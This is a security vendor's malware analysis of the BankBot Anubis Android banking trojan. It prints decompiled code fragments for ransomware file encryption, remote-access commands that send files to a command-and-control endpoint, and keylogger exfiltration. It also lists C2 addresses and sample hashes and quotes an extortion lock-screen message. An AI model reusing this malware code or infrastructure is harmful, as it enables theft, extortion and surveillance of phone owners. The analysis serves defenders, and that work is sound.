# Related Insights

info.phishlabs.com/blog/new-variant-bankbot-banking-trojan-aubis

March 13, 2018

## By The PhishLabs Team | March 13, 2018

A newly observed variant of BankBot has been discovered masquerading as Adobe Flash Player, Avito, and an HD Video Player. This variant, now detected by PhishLabs as BankBot Anubis, was first identified on March 5, 2018.

BankBot Anubis takes mobile threats to the next level incorporating ransomware, keylogger abilities, remote access trojan functions, SMS interception, call forwarding, and lock screen functionality.

Android Banking Trojans are sinister enough on their own; however, there is now a growing trend of integrating the functionality of other malware genres alongside Banker's typical phishing overlay and SMS-stealing capabilities. According to our research, Lokibot was the first Android banking trojan to integrate ransomware functionality. Now, one BankBot actor is further upping the ante with code aimed at delivering functionality that ranges from ransomware to remote access.

When the BankBot source code was first publicly leaked, many researchers forecasted an increase in the number of threat actors using the malware and a spike in the development of new variants with unique features. This forecast has now come to fruition, and multiple variants are currently active.

When reviewing recent detections we noticed that some new network endpoints had been introduced to the command and control (C2) server infrastructure of one of the variants PhishLabs tracks. These new endpoints clued us into the new functionality and feature juicy names like locker, keylogger, and ratgate.

Figure 1 illustrates the typical set of PHP files referenced in earlier samples (left) alongside the PHP files referenced in recent samples.| | |
|---|---|
| /private/set_data.php | /private/set_data.php |
| /private/tuk_tuk.php | /private/tuk_tuk.php |
| /private/settings.php | /private/settings.php |
| /private/add_log.php | /private/add_log.php |
| /private/set_location.php | /private/set_location.php |
| /private/getSettingsAll.php | /private/getSettingsAll.php |
| /private/setAllSettings.php | /private/setAllSettings.php |
| /private/getDataCJ.php | /private/getDataCJ.php |
| /private/setDataCJ.php | /private/setDataCJ.php |
| /private/add_inj.php | /private/add_inj.php |
| /private/checkPanel.php | /private/checkPanel.php |
| /private/ws/getfiles.php | /private/locker.php |
| | /private/datakeylogger.php |
| | /private/sound.php |
| | /application/websocket/ratgate.php |
| | /application/websocket/getfiles.php |

*Figure 1. C2 Network Endpoints*

The BankBot malware's configuration is stored in a file named 'set.xml' in the application's 'shared prefs' directory. This file is updated following installation, giving additional clues regarding the new functionality.

Figure 2 shows an example of the static configuration and Figure 3 shows an updated version. The updated version, which stores a base64-encoded image as part of an HTML file, has been truncated for readability.```xml
<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
    <string name="lock_btc"></string>
    <string name="straccessibility">start now</string>
    <string name="StringYes">Yes</string>
    <string name="uninstall1">uninstall</string>
    <string name="str_push_fish"></string>
    <string name="interval">10000</string>
    <string name="time_work">0</string>
    <string name="startRecordSound">stop</string>
    <string name="findfiles"></string>
    <string name="straccessibility2">to start</string>
    <string name="RequestGPS"></string>
    <string name="urlInj"></string>
    <string name="madeSettings">1 2 3 4 5 6 7 8 9 10 11 12 13 </string>
    <string name="getNumber">false</string>
    <string name="SettingsAll"></string>
    <string name="keylogger"></string>
    <string name="StringActivate">activate</string>
    <string name="network">false</string>
    <string name="cryptfile">false</string>
    <string name="websocket"></string>
    <string name="timeStartGrabber"></string>
    <string name="foregroundwhile"></string>
    <string name="swspacket">com.android.mms</string>
    <string name="name">false</string>
    <string name="gps">false</string>
    <string name="save_inj"></string>
    <string name="htmllocker"></string>
    <string name="dateCJ"></string>
    <string name="uninstall2">to remove</string>
    <string name="key"></string>
    <string name="lock_amount"></string>
    <string name="status"></string>
    <string name="perehvat_sws">false</string>
    <string name="urls">http://5.8.88.163</string>
    <string name="StringAccessibility">Enable access for</string>
    <string name="checkStartGrabber">0</string>
    <string name="startRequest">Access=0Perm=0</string>
    <string name="RequestINJ"></string>
    <string name="vnc">start</string>
    <string name="vkladmin">include</string>
    <string name="time_start_permission">0</string>
    <string name="iconCJ">0:0</string>
    <string name="sound">start</string>
    <string name="recordsoundseconds">0</string>
    <string name="StringPermis">Allow</string>
    <string name="del_sws">false</string>
</map>
```

*Figure 2.*

*Static Configuration*message about illicit activity being detected on the victim's phone.

FBI WARNING

To view the child porn the phone is locked and all files are encrypted, your data will be transferred to the FBI you have to pay a fine! After paying a fine your phone will be unlocked and decrypted!

amount:

bitcoin:

*Figure 4. Lock screen*

While the lock screen is reminiscent of other locking ransomware that simply disables access to the user interface, this implementation is indeed crypto ransomware. Some of the code responsible for the ransomware functionality is shown in Figure 5. The encrypted files are renamed with the extension '.AnubisCrypt' and files are encrypted using a 256-bit symmetric key.```java
void m229a(File file) {
    try {
        System.out.println(file);
        for (File file2 : file.listFiles()) {
            if (file2.isDirectory()) {
                m230b(file2);
            } else if (file2.isFile()) {
                try {
                    C0039c c0039c = this.f290a;
                    byte[] a = C0039c.m245a(file2);
                    FileOutputStream fileOutputStream;
                    if (this.f291b.equals("crypt")) {
                        if (!file2.getPath().contains(".AnubisCrypt")) {
                            a = this.f290a.m257a(a, this.f292c);
                            fileOutputStream = new FileOutputStream(file2.getPath() + ".AnubisCrypt", true);
                            fileOutputStream.write(a);
                            fileOutputStream.close();
                            file2.delete();
                        }
                    } else if (this.f291b.equals("decrypt") && file2.getPath().contains(".AnubisCrypt")) {
                        a = this.f290a.m264b(a, this.f292c);
                        fileOutputStream = new FileOutputStream(file2.getPath().replace(".AnubisCrypt", ""), true);
                        fileOutputStream.write(a);
                        fileOutputStream.close();
                        file2.delete();
                    }
                } catch (Exception e) {
                }
            }
        }
    } catch (Exception e2) {
    }
}
```

*Figure 5. Ransomeware encryption/decryption code*

Additional configuration fields related to the ransomware functionality include lock_btc , lock_amount, and key. These fields are updated via communication with the C2 server and were never updated during execution of the samples analyzed for this article. Figure 6 shows the code for populating these configuration entries. It appears that files encrypted with AnubisCrypt will be recoverable, based upon the symmetric key being stored in the configuration.

```java
if (split2[i].contains("|cryptokey=")) {
    try {
        split = this.f268b.m249a(split2[i], "|cryptokey=", "|endcrypt").split("/:/");
        str2 = split[0];
        str3 = split[1];
        str = split[2];
        if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a((Context) this, GXbXREdgatPJ.class)) {
            this.f268b.m272d(this, "lock_amount", str3);
            this.f268b.m272d(this, "lock_btc", str);
            this.f268b.m272d(this, "status", "crypt");
            this.f268b.m272d(this, "key", str2);
            startService(new Intent(this, GXbXREdgatPJ.class));
        }
    } catch (Exception e27) {
        this.f268b.m255a("ERROR", "WebSocket -> Commands");
    }
}
if (split2[i].contains("|decryptokey=")) {
    try {
        str = this.f268b.m249a(split2[i], "|decryptokey=", "|enddecrypt");
        if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a(this.f270d, GXbXREdgatPJ.class)) {
            this.f268b.m272d(this, "status", "decrypt");
            this.f268b.m272d(this, "key", str);
            this.f270d.startService(new Intent(this.f270d, GXbXREdgatPJ.class));
        }
    } catch (Exception e28) {
        this.f268b.m255a("ERROR", "WebSocket -> Commands");
    }
}
```

*Figure 6. Ransomware configuration data population code*## Remote Access Trojan

In addition to the ransomware functionality detailed above, this version of BankBot now contains remote access trojan (RAT) functionality. Commands available via the RAT service include Open Directory, Download File, Delete File/Folder, Start & Stop VNC, and Stop & Start Sound Recording. This functionality allows the attacker to directly manipulate the file system and monitor the victim's activity. Figure 7 displays code for some of the aforementioned RAT functions.

```
if (d2 != "**") {
    this.f467b.m255a("RAT_command", "" + d2);
    C0065b c0065b2;
    StringBuilder append2;
    if (d2.contains("opendir:")) {
        d2 = d2.replace("opendir:", "").split("!!!!")[0];
        if (d2.contains("getExternalStorageDirectory")) {
            d2 = Environment.getExternalStorageDirectory().getAbsolutePath();
        }
        String b = this.f467b.m259b(new File(d2));
        c0065b2 = this.f469d;
        append2 = new StringBuilder().append(d);
        this.f468c.getClass();
        c0065b2.m336b(append2.append("/application/websocket/ratgate.php").toString(), "tuk_tuk=" + this.f467b.m265c(this.f466a + "|:|getPath!!!!" + d2 + "!@@!" + b));
        this.f467b.m255a("path", "getPath!!!!" + d2);
        this.f467b.m255a("sss", "getFileFolder" + b);
    } else if (d2.contains("downloadfile:")) {
        d2 = d2.replace("downloadfile:", "").split("!!!!")[0];
        this.f467b.m255a("file", d2);
        try {
            this.f467b.m253a(this, d2, "", "getfiles[]");
            c0065b = this.f469d;
            append2 = new StringBuilder().append(d);
            this.f468c.getClass();
            c0065b.m336b(append2.append("/application/websocket/ratgate.php").toString(), "tuk_tuk=" + this.f467b.m265c(this.f466a + "|:|!!!refreshfilefolder!!!"));
        } catch (Exception e2) {
            this.f467b.m255a("sss", "error sender");
        }
```

*Figure 7. RAT command examples*

The malicious actor behind this update has also implemented keylogger functionality. The ability to record sound and log keystrokes makes this malware both potent and remarkably invasive. Figure 8 shows the implementation of the keylogger functionality, including the name of the log file.

```
if (split2[i].contains("getkeylogger")) {
    try {
        str = this.f268b.m258b(this, "12", "p=" + this.f268b.m265c(this.f268b.m285p(this) + "~~~~~~~~~~" + m226a("keys.log").replace("|^|", "\n")));
        Log.e("SEND KEL", "LOGER");
        if (this.f268b.m271d(str).contains("clear")) {
            Log.e("SEND KEL", "CLEAR");
            m228b("keys.log");
        }
    } catch (Exception e21) {
        Log.e("ERROR", "getkeylogger -> Commands");
    }
}
```

*Figure 8. Code to exfiltrate logged keystrokes*

## Banking Trojan & Additional Functionality

Even with all the new functionality, BankBot is still a banking trojan at heart. Like most Android bankers, BankBot monitors for a targeted application to be launched, and then overlays the legitimate app with a phishing screen to steal the victim's credentials. It then uses its SMS theft capabilities to intercept any subsequent security codes sent from the bank.

Additional functionality found in BankBot Anubis includes:- Monitor for attempts to remove the malware or reset the system
- Abuse accessibility features to authorize actions on behalf of the user
- Send, receive, and intercept SMS
- Lock the screen with an overlay
- Display fake notifications and alerts
- Collect system information such as installed applications, IP address, and GPS location
- Request additional permissions
- Send USSD requests
- Forward calls to a specified number
- Launch applications & open URLs
- Update command and control servers
- Clear configuration data to kill the bot

## Campaign Details

The samples analyzed for this article targeted a total of 275 unique applications from organizations across the globe. Recent additions to this list of targets include 29 cryptocurrency applications. The domains utilized for command and control in these samples were registered from a variety of geolocations, including Japan, Moldova, and France. The infrastructure was hosted on servers in Ukraine, Germany, and the Netherlands.

Nearly all of the relevant strings in the sample are in English although there are some grammatical and spelling errors. The malware configuration contains one string in Bulgarian (perehvat_sws → intercept SMS), however, the fact that this variant is based on leaked source code renders this less meaningful. This updated variant has been observed masquerading as Adobe Flash Player, Avito, and an HD Video Player.

*Figure 9. Recent BankBot Anubis APK icons*

## Analyzed Samples

48b93f6e4c6717bb87eb60129cc5ef07733f63e94f19cd2fa8214e89f6a61fdc (com.gsiuwvq.tixidk)

4b410fc2a49c822b0d4df3419087d9eb6fea6df7e1b5d21ca575c7b83f1a490f (com.zwezxdhsyawt.bsagweg)

9bb207a05703406f05f5749299b4c68f0de159be06550588ef1415c181401241 (com.griakeyicm.uvzbexhvdqt)5555a4226d3db9549a6d2b73a988f1ec0e399d766c2cae0727670b4fb0bd6de3 (com.bgmnyn.shqwru)

b3a4df38699300c2acb3efb3a29d5eb152e35ed1eb293fedb6d262441463421b (com.sqntwtqphxt.yipzsbjze)

381b86843f3ebd8d4e4cf7aaa9b4b23dc64507d853745d54a65061250ea88b35 (com.inmwyjdtrlhz.unjdjkgimvq)

## C2s Observed

91.243.80.118
ussensivitius.gq (88.99.180.21)
webcam4bdsm.tk (92.63.197.27)
domainprobr.tk
eltinjapp.cf (92.63.197.27)
5.8.88.163

We published this in an earlier blog post (The Evolution of Mobile Banking Trojans… and What To Do About Them (Part II) but it's worth mentioning again to help safeguard against mobile threats.

## Staying Safe

As an individual, there are plenty of things you can do to minimize the chances of your devices being infected by mobile banking trojans. Among other things, you can:

- Watch out for suspicious activity on your device and associated accounts, e.g., New and unknown device admin users being added, apps requesting extensive permissions, and strange activity on accounts accessed via mobile.
- Use antivirus software. This will help you to detect indicators that can't be identified manually.
- Don't root your devices, and don't change your settings to allow apps from unknown sources. Seriously, just don't do it.
- Don't install apps distributed by SMS, email, or ads, and don't visit unofficial app stores.
- Exercise caution even when installing from official stores. Only follow links to applications from trusted sites, and if you're in any doubt, don't install.
- Keep software and operating systems up to date, as many malware variants prey on older, insecure versions.
- Enable account notifications from your bank. Most banks offer these for when certain types of activity are detected.But of course, mobile banking trojans aren't just an issue for individuals. If you're concerned your organization or customers could be harmed by mobile banking trojans, there are are several steps you can take:

- Attacks *will* happen. Educate your customers, particularly if your organization offers one or more legitimate apps through official app stores, and provide users with best practice information.
- Allow users to report attacks or suspicious applications, and make sure you look into each reported incident.
- Make use of alternative two-factor authentication techniques (i.e., *not* SMS) – Physical tokens, biometrics, and one-time password applications are all good options.
- Monitor transactions and IP geolocation information to identify suspicious activity. On the same note, provide your users with an easy way of informing you about upcoming travel or significant activity in order to avoid unnecessary lockouts.
- Offer account notifications to inform your users of suspicious activity.

{{cta('f8eb51c1-9d02-44f3-9779-6d6b6fb519cf')}}